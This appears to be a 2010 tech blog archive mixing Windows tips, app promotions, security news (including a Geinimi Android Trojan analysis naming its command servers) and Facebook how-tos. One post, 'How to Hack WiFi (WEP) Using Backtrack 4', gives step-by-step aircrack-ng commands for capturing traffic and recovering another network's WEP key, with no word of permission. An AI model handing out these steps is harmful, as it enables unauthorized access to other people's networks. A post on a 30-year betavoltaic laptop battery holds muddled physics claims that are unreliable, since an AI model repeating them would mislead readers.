Pages
Friday, December 31, 2010
Edit and Adjust that Low Battery Notifications and Action On Your Windows 7 Laptop

If you’ve got a netbook with really great battery life, you’ll probably still have loads of time left even with only 10% of the battery remaining. Here’s how to tweak the settings so it alerts you or goes into sleep mode at a more reasonable time.
Note: obviously if you don’t have a great battery in your laptop, you should probably be careful with these settings or you might lose data. If anything, you’d be better off making the notifications happen sooner in that case.
Tweaking the Battery Notifications / Actions
You’ll want to start by heading into Power Options from the Control Panel, or more easily, by just clicking on the power icon in the tray and going to More Power Options. Once you’re there, you can tweak the current plan by clicking the “Change plan settings” link.

Next you’ll want to click the “Change advanced power settings” link at the bottom of that dialog.

Now find the option for Battery at the bottom of the dialog and expand it until you find the various settings for Critical, Low, or Reserve battery levels.

Here’s how the different levels work:
- Low Battery is the first notification you’ll get, generally at 10% battery life remaining. At this point you’ll get a notification unless you feel like turning it off. You can change the Low Battery Action to go into sleep mode if you want, though that would defeat our purpose here.
- Reserve Battery is when the laptop will start taking drastic measures to stop using extra power, usually at 7%.
- Critical Battery is when your laptop will immediately go into Hibernate mode, usually at 5% remaining. You can change the Critical Battery Action to Sleep instead of Hibernate if you choose.
You can customize any of the levels here, and you can even disable the notification entirely if you want.

Many MacBook Air users with Windows 7 running, have adjusted the Critical Battery Action to Sleep Mode instead, and changed the low battery notification down a bit. That’s mostly because MacBook have got great battery life, and they always plug it in quickly once the battery dies.
Track iPhone Data Usage Using DataMan

DataMan Features
- Easy setup
- Geotag your data activities and view them on a map
- Precisely track your daily, weekly and monthly data usage for GPRS, 3G, EDGE and Wi Fi.
- Includes 4 levels of usage thresholds and 3 data allowances (daily, weekly and monthly) for you to customize to suit your data plan
- Get alerts the moment you exceed your usage thresholds
- Works all over the world with all carriers
- No login is required to your carrier’s website
DataMan is compatible with iPhone, iPod touch, and iPad running iOS version 4.0 or later. DataMan is available in the App Store at a price of $1.99 USD. You download and get more information about DataMan from here [iTunes Link]. Don’t forget to share your views in the comment section below. Stay tuned with us for more updates.
.
Access Google Docs from Microsoft Office with DocsInOffice


DocsInOffice Features
- Feature roll-out includes Picasa, Google Contacts, and Dropbox integration.
- Very easy to use and no plugin is required.
- Access Google Docs from your MS Office apps.
- Work privately on a document.
Click Here to get started.
List of some of the trusted domains:
| zdnet.com/* cnet.com/* dpreview.com/* consumersearch.com/* wikipedia.org/* time.com/* pcworld.com/* youtube.com/* nytimes.com/* | gizmondo.com/* engadget.com/* technologyreview.com/* mobile-review.com/* notebookreview.com/* arstechnica.com/* bbc.co.uk/* hardwareanalysis.com/* borntohack.tk |
And many others. Please feel free to suggest new domains or complain about those carefully selected. Thank you and enjoy!
First Android Malware Detected
 The Threat:
The Threat:A new Trojan affecting Android devices has recently emerged in China. Dubbed “Geinimi” based on its first known incarnation, this Trojan can compromise a significant amount of personal data on a user’s phone and send it to remote servers. The most sophisticated Android malware we’ve seen to date, Geinimi is also the first Android malware in the wild that displays botnet-like capabilities. Once the malware is installed on a user’s phone, it has the potential to receive commands from a remote server that allow the owner of that server to control the phone.
Geinimi is effectively being “grafted” onto repackaged versions of legitimate applications, primarily games, and distributed in third-party Chinese Android app markets. The affected applications request extensive permissions over and above the set that is requested by their legitimate original versions. Though the intent of this Trojan isn’t entirely clear, the possibilities for intent range from a malicious ad-network to an attempt to create an Android botnet.
How it Works:
When a host application containing Geinimi is launched on a user’s phone, the Trojan runs in the background and collects significant information that can compromise a user’s privacy. The specific information it collects includes location coordinates and unique identifiers for the device (IMEI) and SIM card (IMSI). At five minute intervals, Geinimi attempts to connect to a remote server using one of ten embedded domain names. A subset of the domain names includes www.widifu.com, www.udaore.com, www.frijd.com, www.islpast.com and www.piajesj.com. If it connects, Geinimi transmits collected device information to the remote server.
Though we have seen Geinimi communicate with a live server and transmit device data, we have yet to observe a fully operational control server sending commands back to the Trojan. Our analysis of Geinimi’s code is ongoing but we have evidence of the following capabilities:
• Send location coordinates (fine location)
• Send device identifiers (IMEI and IMSI)
• Download and prompt the user to install an app
• Prompt the user to uninstall an app
• Enumerate and send a list of installed apps to the server
While Geinimi can remotely initiate an app to be downloaded or uninstalled on a phone, a user still needs to confirm the installation or un-installation.
Geinimi’s author(s) have raised the sophistication bar significantly over and above previously observed Android malware by employing techniques to obfuscate its activities. In addition to using an off-the-shelf bytecode obfuscator, significant chunks of command-and-control data are encrypted. While the techniques were easily identified and failed to thwart analysis, they did substantially increase the level of effort required to analyze the malware. The Security firm teams are continuing to analyze capabilities of new and existing Geinimi variants and will provide more information as they uncover it.
Who is affected?
Currently we only have evidence that Geinimi is distributed through third-party Chinese app stores. To download an app from a third-party app store, Android users need to enable the installation of apps from “Unknown sources” (often called “sideloading”). Geinimi could be packaged into applications for Android phones in other geographic regions. We have not seen any applications compromised by the Geinimi Trojan in the official Google Android Market.
There are a number of applications—typically games—we have seen repackaged with the Geinimi Trojan and posted in Chinese app stores, including Monkey Jump 2, Sex Positions, President vs. Aliens, City Defence and Baseball Superstars 2010. It is important to remember that even though there are instances of the games repackaged with the Trojan, the original versions available in the official Google Android Market have not been affected. As the Security teams finds more variants of the Geinimi Trojan grafted onto legitimate applications, we’ll provide timely updates.
• Only download applications from trusted sources, such as reputable application markets. Remember to look at the developer name, reviews, and star ratings.
• Always check the permissions an app requests. Use common sense to ensure that the permissions an app requests match the features the app provides.
• Be aware that unusual behaviour on your phone could be a sign that your phone is infected. Unusual behaviours include: unknown applications being installed without your knowledge, SMS messages being automatically sent to unknown recipients, or phone calls automatically being placed without you initiating them.
• Download a mobile security app for your phone that scans every app you download. Lookout (security software) users automatically receive protection against this Trojan.
With the discovery of this new malware, it is more important than ever to pay attention to what you’re downloading. Stay alert and ensure that you trust every app you download. Stay tuned for more details on this threat.
Thursday, December 30, 2010
How to Hack WiFi (WEP) Using Backtrack 4

1. Boot Live CD/DVD of BackTrack 4. After it boots, type in "startx" to start GUI
2. Open new Konsole (backtrack's terminal).
3. Type, not using qoutes, "airodump-ng wlan0". Now find the network you want to attack. Copy the BSSID and the channel (write down on piece of paper and keep handy)
4. Open new Konsole, type "airodump-ng -w wep -c 11 --bssid 00:24:b2:80:d7:3c wlan0" **X & 00:24:b2:80:d7:3c are examples of the channel and bssid you should have copied**
5. You are now fixed on to the network you want to attack.
6. Close the first Konsole, open a new Konsole and type "aireplay-ng -1 0 -a 00:24:b2:80:d7:3c wlan0" **00:24:b2:80:d7:3c is an example as well**
7. Open another new Konsole, type "aireplay-ng -3 -b 00:24:b2:80:d7:3c wlan0" **00:24:b2:80:d7:3c example"
8. Go to first Konsole, wait for the Data to reach to 30,000; go to 3rd Konsole, hit CNTL + C, then type in "dir", hit enter
9. Type "airecrack-ng wep.01.cap", hit enter.
10. Let it run its course, should only take a few moments. Once key is found, it will show up with semi-colons in it. Take out the semi-colons, and this will be the key. (Example of key; 53:06:66:51:50, so it will be 5306665150)
11. Enjoy Hacking, Enjoy Hackton.
Honda Online Database Hacked
 Cybercriminals hacked into the database of American Honda Motor Co., Inc. stealing the names, e-mail addresses and Vehicle Identification Numbers (VIN) of 2.2 million car owners.
Cybercriminals hacked into the database of American Honda Motor Co., Inc. stealing the names, e-mail addresses and Vehicle Identification Numbers (VIN) of 2.2 million car owners. Scientists Invent 30 Year Continuous Power Laptop Battery

Your next laptop could have a continuous power battery that lasts for 30 years without a single recharge thanks to work being funded by the U.S. Air Force Research Laboratory. The breakthrough betavoltaic power cells are constructed from semiconductors and use radioisotopes as the energy source. As the radioactive material decays it emits beta particles that transform into electric power capable of fueling an electrical device like a laptop for years.
Although betavoltaic batteries sound Nuclear they’re not, they neither use fission/fusion or chemical processes to produce energy and so (do not produce any radioactive or hazardous waste). Betavoltaics generate power when an electron strikes a particular interface between two layers of material. The Process uses beta electron emissions that occur when a neutron decays into a proton which causes a forward bias in the semiconductor. This makes the betavoltaic cell a forward bias diode of sorts, similar in some respects to a photovoltaic (solar) cell. Electrons scatter out of their normal orbits in the semiconductor and into the circuit creating a usable electric current.
The profile of the batteries can be quite small and thin, a porous silicon material is used to collect the hydrogen isotope tritium which is generated in the process. The reaction is non-thermal which means laptops and other small devices like mobile phones will run much cooler than with traditional lithium-ion power batteries. The reason the battery lasts so long is that neutron beta-decay into protons is the world's most concentrated source of electricity, truly demonstrating Einstein’s theory E=MC2.
The best part about these cells are when they eventually run out of power they are totally inert and non-toxic, so environmentalists need not fear these high tech scientific wonder batteries. If all goes well plans are for these cells to reach store shelves in about 2 to 3 years.
Now Facebook Admins can Unmerge their Merged Places Pages
Admins of merged Place Pages now see the “Unmerge all merged Places” that lies at the bottom left of their Page. When clicked on it, the following confirmation message displays:


Password Protect Any PDF File Without Any Software Even Adobe Not Required

Next, enter a desired password for the document. As with most passwords, a combination of letters and numbers is best.

Decide on encryption strength. If concerned about compatibility with older PDF readers (like say, for your friends who never update their software), choose Low encryption strength. Otherwise, choose high encryption.
Within seconds, you are prompted to save your newly encrypted PDF. By default, the program just adds .protected after the original file name.
PDFProtect is one of the fastest, easiest ways we have found to encrypt a PDF. While no encryption is fool proof, PDFProtect’s seems on par with that built into Adobe. The site is definitely worth a bookmark for those who use PDFs on a regular basis.
Apple Sued Again
 Two groups of iPhone and iPad users are suing Apple saying apps for the gadgets leak personally identifiable data.
Two groups of iPhone and iPad users are suing Apple saying apps for the gadgets leak personally identifiable data.Apple is just one of six application makers being pursued by the two groups of consumers.
The legal firm putting together one class action lawsuit said it might also take action against Google over data leaking from Android applications.
Backflip Studios, the Weather Channel, Dictionary.com and others were named in court papers supporting the lawsuits.
The papers allege that many applications collect so much personal data that users can be individually identified. This is despite Apple operating a policy that allows data to be shared with third parties only if an app requires the information to keep running.
The complainants said many firms, including advertisers, were managing to track and identify individuals via the unique device ID Apple assigns to every gadget. Apple does not do enough to enforce its privacy policy or restrict use of unique IDs, they allege.
The law firm behind one of the class action lawsuits said it was considering whether to prepare a case against Google, saying that many Android applications leak personal data too.
Despite the filing of separate lawsuits, some experts suggest the court cases will not succeed.
"If this were a major issue, all web browsers would have to shut down and there would not be any advertising on the internet," Trip Chowdhry, Global Equities research analyst, told Reuters.
Mozilla Website Exposed Encrypted Passwords
 A database of inactive Mozilla usernames and passwords was exposed on the Internet earlier this month, the Mozilla Foundation disclosed on Tuesday.
A database of inactive Mozilla usernames and passwords was exposed on the Internet earlier this month, the Mozilla Foundation disclosed on Tuesday.The database, which contained 44,000 inactive user accounts for the addons.mozilla.org site, was inadvertently placed on a public-facing Web server, wrote Chris Lyon, the Mozilla director of infrastructure security, in a blog posting.
Lyon stressed that the exposure "posed minimal risk to users." The organization erased all the passwords, which were encrypted. It also accounted for every download of the database.
Current users of addons.mozilla.org are not affected, because the organization upgraded its procedure for encrypting passwords in April 2009, Lyon stated.
Mozilla security officials were first notified of the exposure on December 17, through the organization's web bounty program, which allows volunteers to submit security-related bugs.
The Foundation notified all the account holders by e-mail on December 27 of the exposure.
2011 Threat Predicitions by McAfee Labs
 Security technology company McAfee Labs has released its 2011 Threat Predictions report, and warns of major attacks by cyber criminals to many recent darlings of the tech world.
Security technology company McAfee Labs has released its 2011 Threat Predictions report, and warns of major attacks by cyber criminals to many recent darlings of the tech world.Included on MCAfee’s list: Google’s Android, foursquare, Google TV and the historically untouched-by-hackers, Apple.
-------------------------------------------------------------------------------------------------
“We’ve seen significant advancements in device and social network adoption, placing a bulls-eye on the platforms and services users are embracing the most,” said Vincent Weafer, senior vice president of McAfee Labs. “These platforms and services have become very popular in a short amount of time, and we’re already seeing a significant increase in vulnerabilities, attacks and data loss.”
-------------------------------------------------------------------------------------------------
Additional warnings include those using URL shortening services. According to McAfee, more than 3,000 shortened URLs per minute are being generated for use in social media sites. Since a user doesn’t really ‘know’ what they are accessing when clicking on a shortened URL, McAfee Labs expects to see a growing number used for spam, scamming and other “malicious purposes”.
Apple was singled out for the popularity of its mobile devices. McAfee’s report states, “The popularity of iPads and iPhones in business environments, combined with the lack of user understanding of proper security for these devices, will increase the risk for data and identity exposure, and will make Apple botnets and Trojans a common occurrence. “
Geolocation services, Internet TV applications, “personalized” malware and ‘hacktivism’, a la the WikiLeaks variety, are also mentioned in the report.
Wednesday, December 29, 2010
Slow shutdown of Windows 7? Fix it quickly
Turns out the solution was pretty easy. Some Windows 7 tuning utility allowed me to set some "security setting" which deleted the pagefile.sys each time I was shutting down the computer. Luckily, I stumbled upon this site with solution.
- Run gpedit.msc
- Find the thread Computer configuration/Windows settings/Security settings/Local ploicies/Security options/
- Find the Shutdown:Clear virtual memory pagefile setting
- Set it to Disabled
- Reboot
Tuesday, December 28, 2010
Run Commands In Windows XP
Simply Click Windows Key+r
1. SQL Client Configuration - cliconfg
2. System Configuration Editor - sysedit
3. System Configuration Utility - msconfig
4. System File Checker Utility (Scan Immediately)- sfc /scannow
5. System File Checker Utility (Scan Once At Next Boot)- sfc /scanonce
6. System File Checker Utility (Scan On Every Boot) - sfc /scanboot
7. System File Checker Utility (Return to Default Setting)- sfc /revert
8. System File Checker Utility (Purge File Cache)- sfc /purgecache
9. System File Checker Utility (Set Cache Size to size x)-sfc/cachesize=x
10. System Information - msinfo32.
11. Task Manager – taskmgr
12. System Properties - sysdm.cpl
13. Task Manager – taskmgr
14. TCP Tester - tcptest
15. Telnet Client - telnet
16. Tweak UI (if installed) - tweakui
17. User Account Management- nusrmgr.cpl
18. Utility Manager - utilman
19. Windows Address Book - wab
20. Windows Address Book Import Utility - wabmig
21. Windows Backup Utility (if installed)- ntbackup
22. Windows Explorer - explorer
23. Windows Firewall- firewall.cpl
24. Windows Magnifier- magnify
25. Windows Management Infrastructure - wmimgmt.msc
26. Windows Media Player - wmplayer
27. Windows Messenger - msmsgs
28. Windows Picture Import Wizard (need camera connected)- wiaacmgr
29. Windows System Security Tool – syskey
30. Windows Update Launches - wupdmgr
31. Windows Version (to show which version of windows)- winver
32. Windows XP Tour Wizard - tourstart
33. Wordpad - write
34. Password Properties - password.cpl
35. Performance Monitor - perfmon.msc
36. Phone and Modem Options - telephon.cpl
37. Phone Dialer - dialer
38. Pinball Game - pinball
39. Power Configuration - powercfg.cpl
40. Printers and Faxes - control printers
41. Printers Folder – printers
42. Private Character Editor - eudcedit
43. Quicktime (If Installed)- QuickTime.cpl
44. Real Player (if installed)- realplay
45. Regional Settings - intl.cpl
46. Registry Editor - regedit
47. Registry Editor - regedit32
48. Remote Access Phonebook - rasphone
49. Remote Desktop - mstsc
50. Removable Storage - ntmsmgr.msc
51. Removable Storage Operator Requests - ntmsoprq.msc
52. Resultant Set of Policy (XP Prof) - rsop.msc
53. Scanners and Cameras - sticpl.cpl
54. Scheduled Tasks - control schedtasks
55. Security Center - wscui.cpl
56. Services - services.msc
57. Shared Folders - fsmgmt.msc
58. Shuts Down Windows - shutdown
59. Sounds and Audio - mmsys.cpl
60. Spider Solitare Card Game - spider
61. Malicious Software Removal Tool - mrt
62. Microsoft Access (if installed) - access.cpl
63. Microsoft Chat - winchat
64. Microsoft Excel (if installed) - excel
65. Microsoft Frontpage (if installed)- frontpg
66. Microsoft Movie Maker - moviemk
67. Microsoft Paint - mspaint
68. Microsoft Powerpoint (if installed)- powerpnt
69. Microsoft Word (if installed)- winword
70. Microsoft Syncronization Tool - mobsync
71. Minesweeper Game - winmine
72. Mouse Properties - control mouse
73. Mouse Properties - main.cpl
74. Nero (if installed)- nero
75. Netmeeting - conf
76. Network Connections - control netconnections
77. Network Connections - ncpa.cpl
78. Network Setup Wizard - netsetup.cpl
79. Notepad - notepad
80. Nview Desktop Manager (If Installed)- nvtuicpl.cpl
81. Object Packager - packager
82. ODBC Data Source Administrator- odbccp32.cpl
83. On Screen Keyboard - osk
84. Opens AC3 Filter (If Installed) - ac3filter.cpl
85. Outlook Express - msimn
86. Paint – pbrush
87. Keyboard Properties - control keyboard
88. IP Configuration (Display Connection Configuration) - ipconfi/all
89. IP Configuration (Display DNS Cache Contents)- ipconfig /displaydns
90. IP Configuration (Delete DNS Cache Contents)- ipconfig /flushdns
91. IP Configuration (Release All Connections)- ipconfig /release
92. IP Configuration (Renew All Connections)- ipconfig /renew
93. IP Configuration(RefreshesDHCP&Re-RegistersDNS)-ipconfig/registerdns
94. IP Configuration (Display DHCP Class ID)- ipconfig/showclassid
95. IP Configuration (Modifies DHCP Class ID)- ipconfig /setclassid
96. Java Control Panel (If Installed)- jpicpl32.cpl
97. Java Control Panel (If Installed)- javaws
98. Local Security Settings - secpol.msc
99. Local Users and Groups - lusrmgr.msc
100. Logs You Out Of Windows - logoff.....
101. Accessibility Controls - access.cpl
102. Accessibility Wizard - accwiz
103. Add Hardware - Wizardhdwwiz.cpl
104. Add/Remove Programs - appwiz.cpl
105. Administrative Tools control - admintools
106. Adobe Acrobat (if installed) - acrobat
107. Adobe Designer (if installed)- acrodist
108. Adobe Distiller (if installed)- acrodist
109. Adobe ImageReady (if installed)- imageready
110. Adobe Photoshop (if installed)- photoshop
111. Automatic Updates - wuaucpl.cpl
112. Bluetooth Transfer Wizard – fsquirt
113. Calculator - calc
114. Certificate Manager - certmgr.msc
115. Character Map - charmap
116. Check Disk Utility - chkdsk
117. Clipboard Viewer - clipbrd
118. Command Prompt - cmd
119. Component Services - dcomcnfg
120. Computer Management - compmgmt.msc
121. Control Panel - control
122. Date and Time Properties - timedate.cpl
123. DDE Shares - ddeshare
124. Device Manager - devmgmt.msc
125. Direct X Control Panel (If Installed)- directx.cpl
126. Direct X Troubleshooter- dxdiag
127. Disk Cleanup Utility- cleanmgr
128. Disk Defragment- dfrg.msc
129. Disk Management- diskmgmt.msc
130. Disk Partition Manager- diskpart
131. Display Properties- control desktop
132. Display Properties- desk.cpl
133. Display Properties (w/Appearance Tab Preselected)- control color
134. Dr. Watson System Troubleshooting Utility- drwtsn32
135. Driver Verifier Utility- verifier
136. Event Viewer- eventvwr.msc
137. Files and Settings Transfer Tool- migwiz
138. File Signature Verification Tool- sigverif
139. Findfast- findfast.cpl
140. Firefox (if installed)- firefox
141. Folders Properties- control folders
142. Fonts- control fonts
143. Fonts Folder- fonts
144. Free Cell Card Game- freecell
145. Game Controllers- joy.cpl
146. Group Policy Editor (XP Prof)- gpedit.msc
147. Hearts Card Game- mshearts
148. Help and Support- helpctr
149. HyperTerminal- hypertrm
150. Iexpress Wizard- iexpress
151. Indexing Service- ciadv.msc
152. Internet Connection Wizard- icwconn1
153. Internet Explorer- iexplore
154. Internet Setup Wizard- inetwiz
Change the Default Directory of Software Installation
Follow the given steps to configure windows registry:
1. Click on Start button then type Regedit in Run option.
2. Here navigate to: HKEY_LOCAL_MACHINE>SOFTWARE>Microsoft>Windows>CurrentVersion
3. In right side panel, double click on ProgramFileDir.
4. Now modify the value to any other drive (for example D:Program Files).
Now close the registry editor and restart your computer after any changes to go into effect.
3 Easy Steps to Secure your Facebook Account

Step 1: Email Address

Step 2: Facebook Mobile

Step 3: Security Question

Monday, December 27, 2010
A Facebook feature in the brain 'rules your social network'
A new study has found that amygdala, a small almond- shaped structure, deep in the temporal lobe governs the number of friends one is likely to make -- the larger the amygdala, the wider and more complex is its owner's network of pals.
For the study, the researchers asked volunteers aged between 19 to 83 to complete questionnaires which measured how many regular social contacts they had and in how many groups.
Magnetic resonance imaging scans found a positive link between big amygdalas and the richest social lives, the 'Daily Mail' reported.
Lead researcher Professor Lisa Barrett, a psychologist at Northeastern University in Boston , Massachusetts, said that the findings were consistent with "social brain" theory, which suggests human amygdala evolved to deal with an increasingly complex social world.
Other studies of primates have shown that those living in larger groups tend to have larger amygdalas.
How to Delete Facebook Account ? ....Must Read This....

Sunday, December 26, 2010
Ring Allows you to Unlock your iPhone

Ring includes three movable ends and a fixed central part. You can easily detected it by your capacitive multitouch iPhone. Don’t forget to share your views in the comment section below. Stay tuned with us for more updates.
WebP: New image format for Web by Google

We have all seen how images transform our web pages from piece of code to a beautiful piece of art. But very often these turn out to be a headache if we are on a slow network connection and thus can seriously hamper the efficiency of our site. So to overcome this problem were introduced various image formats with different levels of compressions. But these formats namely JPEG and Gifs that are most widely used are decades old , and so the demand for a new image format that can offer even better rate of compression at the cost of least hampering the quality was felt by the engineers of Google ,and thus they came up with this revolutionary image format WebP ( WebP is pronounced “weppy”.)
Webp uses image compressor based on the VP8 codec that Google open-sourced in May 2010. They used the techniques from VP8 video intra frame coding to push the envelope in still image coding. A very lightweight container based on RIFF is also used. While this container format contributes a minimal overhead of only 20 bytes per image, it is extensible to allow authors to save meta-data they would like to store.

For those too eager to use WebP in there websites there is a bad news that this ain’t supported yet by any of the browsers, but Google is soon gonna roll out its support for Google Chrome 9.
For a comparative study of JPEG and WebP visit here http://code.google.com/speed/webp/docs/c_study.html
Download WebP http://code.google.com/speed/webp/download.html
Saturday, December 25, 2010
4G Phones: Better for Verizon Than for Consumers?

Now that Verizon's (VZ) LTE network is available to use with USB data sticks, the next logical question is: When are the 4G handsets arriving? Recent Verizon comments, combined with lead-up teasers for CES, suggest such handsets will arrive sooner rather than later. One reason why: Verizon can't wait to get more devices on the speedy new network.
When Verizon launched the LTE network earlier this month, the operator said it would offer LTE handsets in the first half of 2011, some of which will be shown at January's Consumer Electronics Show. Motorola (MOT), a key partner for Verizon's Android (GOOG) devices, was assumed to be building the first phone for Verizon's LTE network. In a Wall Street Journal interview earlier this week, Verizon Chief Operating Officer John Stratton confirmed Motorola's effort, saying such devices are on the horizon, and that "Motorola will be right there."
But Motorola isn't alone in building LTE handsets for Verizon. Earlier this month, HTC Chief Executive Peter Chou made it clear his company will also offer such phones this year. The company bet early on Android, which has helped boost revenue, and although HTC could build a Windows Phone 7 (MSFT) device for Verizon's LTE network, an HTC Android device is more likely to compete with Motorola. The company already builds a 4G phone for Sprint (the Evo) (S) as well several for T-Mobile's fast HSPA+ network. And Engadget today found an HTC teaser site showing a new 4G phone that will be unveiled on Jan. 6, presumably at CES.
Why Sooner Is Better
Although these devices will be shown off in a few weeks at CES, they aren't likely to be sold for at least a few months after that. Verizon, however, wouldn't mind if they were launched sooner—for two reasons. First, the availability of LTE handsets in the first quarter offers a feeling of "underpromise and overdeliver" to customers and investors alike. The phones would give Verizon hardware that competes with handsets marketed as 4G already available from Sprint and T-Mobile.
The second reasons is finances, although it depends on the pricing model that Verizon uses for the new phones. The faster the network, the more that people will use it. The average monthly customer on Teliasonera's 4G network, for example, gobbles up nearly 15 GB of data. That means customers could blow through a 5 GB data plan on 4G handsets far faster, which would either generate overage charges or cause customers to switch to larger data plans at higher monthly prices. In either case, Verizon is likely to see a jump in ARPU, or average revenue per user, once LTE handsets arrive. Although data pricing for LTE phones may differ, Verizon currently sells two LTE plans for data device: $50 a month buys 5 GB per month, while $80 doubles the limit. Each additional GB over the plan costs $10.
While I'm looking forward to previewing the phones themselves when I hit CES next month, the most pressing question I have isn't about the hardware, which I expect will have all the bells and whistles of high-end devices. And I already know from hands-on testing that the right hardware, combined with Verizon's LTE network, is a superfast experience. Instead, I'm wondering what all that speed will cost me, because I'll want to use it on my new LTE smartphone for downloads, video chat, and digital media enjoyment.
Until we have actual handset plan pricing, we won't know how the plans match up with consumer usage and expectations, of course. But I expect video chat and media consumption to be two key-use cases on the new devices. The new LTE network is superb for watching video, for example. As you can see in the short video below, I tested several online venues, such as YouTube, Hulu, and Netflix (NFLX), and the experience was just as good as on my wired home broadband.
It's true that video on the smaller screen of a smartphone won't eat up data as fast on the larger screen of a laptop; there's no need to pipe 1080p video on a screen that can display only a small percentage of those pixels. But adding that bandwidth-intensive activity with song downloads, app installs, and streaming video chat—not to mention using the smartphone as a 4G modem—and consumers could face big bills for the privilege of racing down Verizon's mobile autobahn.
Skype says two-thirds of users still can't log in
Almost 5 million users are back online, Skype said, but that's still only around 30 percent of the number it would expect to see at the time of the blog posting.
The number of logged-in users is increasing all the time, but it's not possible for Skype to predict when all users will be able to sign in and start making calls again, the company said.
Even for Europe users able to log in earlier today, some instant messages and calls went undelivered or unanswered.
Skype at one stage also disabled new downloads of its software, according to a Twitter message from a company spokesman.
Skype's initial description of the problem said many of the "supernodes" that act as directories for Skype users to find one another were taken offline by a problem affecting some versions of the Skype client.
"Our engineers are creating new 'mega-supernodes' as fast as they can, which should gradually return things to normal," the company blog post said.
Guide to Use Check Disk in Windows 7 or Vista

Anytime somebody has hard drive errors, I always recommend that they run . Here’s a full guide to using the Check Disk feature built into every version of Windows.
The chkdsk or “Check Disk” utility is used in Windows to scan through your entire hard drive and find problems… it’s like a lot like doing inventory… it’s boring, but it has to be done sometimes. I recommend that you run through a check disk every month or two.
Using CheckDisk the GUI Way
Open up Computer and then right-click on the drive you want to check, and choose Properties, or just click the drive, and then click the Properties button.

Then select the Tools tab, and click the “Check Now” button.

A little dialog will pop up to allow you to choose the options you want for the disk check. You should check both options if you want to really check the disk properly, but if you just want to do a quick check you could select only the first one.

The only problem with that is that Windows can’t check a drive that’s being used, such as the system drive, but Windows will let you schedule a disk check for the next reboot.

You should keep in mind that running through a full check disk takes quite a while, sometimes hours depending on how big the drive is and how many files you have.
Cancelling the Scheduled Disk Check
If you had scheduled a disk check but decided you would like to cancel it, you can run a command to
Open up an administrator mode command prompt by right-clicking on the item in the start menu and choosing “Run as Administrator”. Type in the following command, substituting the drive letter if necessary.
chkntfs /x c:

Seems like they could have a better command line output… something like “canceled!” would have even worked… oh well.
How to Tell if a Manual Disk Check is Scheduled
Open an admin mode command prompt, and then type in the following command:
chkntfs c:

How to Tell if an Automatic Disk Check is Scheduled
Sometimes if your computer has not shut down correctly, Windows will mark the drive as “dirty” basically as a reminder to itself that the drive probably has filesystem errors and should be checked. When the flag is set, you’ll be told the disk requires checking during the next bootup.
You can easily see the state of this flag by using two different command line options. The first is the same command as above, but you can see the output is different if the drive is set to be automatically checked.
chkntfs c:

You could also use this command to just query the dirty bit:
fsutil dirty query c:

Using CheckDisk from the Command Line
Open up an administrator mode command prompt, and then type in the following command to do an exhaustive check of your drive. Substitute C: for whatever drive you want to check.
chkdsk /f /r C:
If the drive is a system drive or has files in use, you’ll be asked to schedule the check for the next reboot:

The above command is the recommended way to perform a disk check, but if you want to do a less exhaustive check, you could remove the /R option from the command.
Here’s the full list of parameters for your geeky enjoyment:
C:\>chkdsk /?
Checks a disk and displays a status report.
CHKDSK [volume[[path]filename]]] [/F] [/V] [/R] [/X] [/I] [/C] [/L[:size]] [/B]
volume Specifies the drive letter (followed by a colon),
mount point, or volume name.
filename FAT/FAT32 only: Specifies the files to check for fragmentation.
/F Fixes errors on the disk.
/V On FAT/FAT32: Displays the full path and name of every file
on the disk.
On NTFS: Displays cleanup messages if any.
/R Locates bad sectors and recovers readable information
(implies /F).
/L:size NTFS only: Changes the log file size to the specified number
of kilobytes. If size is not specified, displays current
size.
/X Forces the volume to dismount first if necessary.
All opened handles to the volume would then be invalid
(implies /F).
/I NTFS only: Performs a less vigorous check of index entries.
/C NTFS only: Skips checking of cycles within the folder
structure.
/B NTFS only: Re-evaluates bad clusters on the volume
(implies /R)
The /I or /C switch reduces the amount of time required to run Chkdsk by
skipping certain checks of the volume.
Note: You’ll probably notice that this guide was originally written a few years ago. We’ve updated it for Windows 7 and are republishing it for all the readers that might have missed it the first time.
You can also use chkdsk on Windows XP as well, but some of the options are slightly different. In general, it works the same way.
Friday, December 24, 2010
Simple Trick to Turn off all system beeps.
If you want to turn off all system beeps (like the ones that go through your computers’ internal speaker):
I hope this post helps. pass your comments .
Thursday, December 23, 2010
Installing More Than One Security Software Can Be Harmful
 If you are planning to install one more security software with a security software already installed then please halt and read this whole post and then decide what is feasible to do.
If you are planning to install one more security software with a security software already installed then please halt and read this whole post and then decide what is feasible to do.You might think that where security software is concerned, more is better. But you'd be wrong--especially if you're talking about programs that do the same thing, like fight viruses or spyware.
For example, if you were to install MSE (Microsoft Security Essentials) on a system that already had Norton Internet Security, then the latter might think that that former is a kind of spyware--or vice-versa. What's more, one security might not slow down your system that much, but certainly will.
In my advice if you're planning to switch security tools, do follow these steps:
Uninstall one, reboot, and then install the other one.
[How-To] Block Annoying People on Facebook
Have you even been mistreated on the social network, well sometimes your anonymous friends may not be what you have expected them to be.
So what to do? How could you remove them permanently such that your profile remains clean and personal to you only and your true friends? It real simple, this picture tutorial will help you do the same.
Since all your friends are going to read it the only person hurt would be you.It is very irritating and sometime embarrassing when you have a fight with someone on the social network, he might be a real creep and upload some real nasty comments onto your pictures or statuses or profile updates.
I won’t deny that there are grades of people and the social network like Facebook is not a perfect place to judge someone by first look because anyone can fake it.
Some people might also upload indecent images, tag it to you and therefore it would show up in your profile.
Now, that you understand why it is important that you should know… let’s see the picture tutorial.
Complete Tutorial to Block an annoying stranger on Facebook
Step 1 – Log In to your Facebook Account
Step 2 – Go to the person’s profile that is annoying you.
Step 3 – On the left sidebar, in the last section you will see a link that says “Report/Block this person” Click it.
Now a pop-up box will open containing certain rules that the person might be breaking. Here add a suitable complain against the individual.

Step 4 – Click on “Block this person” checkbox and submit it is done.
Okay so this will disable him to post any link on your profile or anything, in fact he won’t be able to find you as well in any case. He won’t be able to see it through his friends or from the Facebook search.
This feature of Facebook is real cool, you can’t block people in real life but in the virtual world, you are the master of what happens on your network.
Okay now sometime it may happen that you block the person and your fight gets sorted in real life and then you want him again in your profile. Unblocking a friend on Facebook is real simple.

Step 2 – Once your privacy setting are open, click on the edit list of people who have blocked.
Step 3 – From the open page you can also add people to block list and remove people from list which are already been blocked.

Please let me know how you did like this picture tutorial on how to block people from the social network Facebook. It is always recommend you keep safe on the web and thus always take proper security measures while working with social networking websites.
.
Microsoft Said to Be Unveiling Windows for ARM Chips



Microsoft Corp., the world’s largest software maker, will announce a version of its Windows computer operating system that runs on ARM Holdings Plc technology for the first time, said two people familiar with Microsoft’s plans.
